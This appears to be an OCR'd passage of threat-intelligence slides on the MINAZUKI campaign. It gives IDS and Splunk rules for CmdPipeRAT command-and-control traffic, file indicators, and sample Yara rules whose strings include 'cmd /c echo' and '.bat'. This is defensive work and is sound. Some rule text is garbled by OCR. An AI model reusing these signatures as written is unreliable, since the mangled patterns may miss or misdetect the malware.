

<html lang="ja" xmlns="http://www.w3.org/1999/xhtml" xmlns:og=" http://oqp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"> <head>

#### <meta charset="Shift\_JIS">

O A https://www.neilpatel.jp/index.html

# **05 Detection and Prevention**

• C2 traffic detection (in case CmdPipeRAT)

We recommend deliberate testing and tuning prior to implementation in any production system

• Using **Suricata**[11] or **snort**[12]

alert tcp \$HOME NET any -> \$EXTERNAL NET any (msg:"CmdPipeRAT C2 traffic detection!"; content:"User-Agent|3A| Mozilla/5.0 |28|Windows NT 6.1¥; WOW64|29|"; pcre:"/Content-Type¥x3a  $[a-z0-9]\{12\}$ "; sid:1000001; rev:001;)

• Using **Splunk SPL**<sup>[13]</sup> queries in proxy log

index=proxy "Mozilla/5.0%20(Windows%20NT%206.1;%20WOW64)" | search http\_user\_agent="Mozilla/5.0%20(Windows%20NT%206.1;%20WOW64)" where  $len(http_count_type) == 12$  | regex http\_content\_type="[\text{4}{42}"

- Static and dynamic detection
	- **Yara**[14]
		- These malware can be detected By Yara rule (details will be introduced in the appendix)
	- IoC
		- CmdPipeRAT leaves characteristic artifact in %APPDATA%
			- **en-US¥cmd.exe.mui** and **console32.exe**(cmd.exe)
		- TinyCmdPipeRAT leaves characteristic artifact in same directory as this malware
			- **AppLock.log**, **CfgMgr.exe**(cmd.exe), and **ja-JP¥cmd.exe.mui**

- **Operation MINAZUKI** uses the **business "supply chain"** to the original target company under water via affiliated company's network.
- We have confirmed **four new types of malware** at targeted organizations in 2022. So, Attacks using these malware may continue in **other countries**.
- We guess this attack campaign is probably attributed to **Chinese APT actors called TICK** based on the PDB path, C2 infrastructure and targeting entities, etc. But we have no clear enough evidence that tells this APT actors.
- The best way to prevent this threat actors are to detect and respond its attack, in a **Cyber kill-chain process,** as earliest as possible.

## **Any Question?**



### **Appendix A – References**

- 1. https://en.wikipedia.org/wiki/Minazuki
- 2. https://translate.google.com/
- 3. https://docs.microsoft.com/ja-jp/windows/win32/procthread/creating-a-child-process-with-redirectedinput-and-output
- 4. https://datatracker.ietf.org/doc/html/draft-kaukonen-cipher-arcfour-03
- 5. https://github.com/weidai11/cryptopp/blob/master/arc4.cpp
- 6. https://github.com/Legrandin/pycryptodome/blob/master/src/ARC4.c
- 7. https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/ns-wincrypt-crypt\_bit\_blob
- 8. https://github.com/fatedier/frp
- 9. https://www.maltego.com/
- 10.https://community.riskiq.com
- 11.https://suricata-ids.org/
- 12.https://www.snort.org/
- 13.https://docs.splunk.com/Splexicon:SPL
- 14.https://virustotal.github.io/yara/
- 15.https://www.lac.co.jp/lacwatch/report/20220630\_003037.html

#### *For InetDownLoader*

```
rule InetDownLoader {
```

```
meta:
```

```
description = "CMTDownLoader"
author = "LAC Co., Ltd."
```

```
strings:
```

```
$str1 = "¥¥Release¥¥InetDownLoader.pdb" ascii
$str2 = "hello.exe" ascii
```
condition:

```
uint16(0) = 0x5A4D and ($str1 and $str2)
}
```
#### *For CMTDownLoader*

```
rule CMTDownLoader {
meta:
     description = "CMTDownLoader"
     author = "LAC Co., Ltd."strings:
     \text{3codel} = \{00 \text{ 3C } 21 \text{ 2D } 20\}\text{6} \text{6} \text{6} \text{6} \text{6} \text{7} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6$str2 = "cmd /c echo" ascii
     \text{str3} = ".exe" ascii
     \text{str4} = ".bat" ascii
condition:
     uint16(0) = 0x5A4D and (all of them)
}
```
### **Appendix B – Yara rules (samples)**



*For CMTDownLoader*

### *For CmdPipeRAT*



### **Appendix C – MITRE ATT&CK techniques**







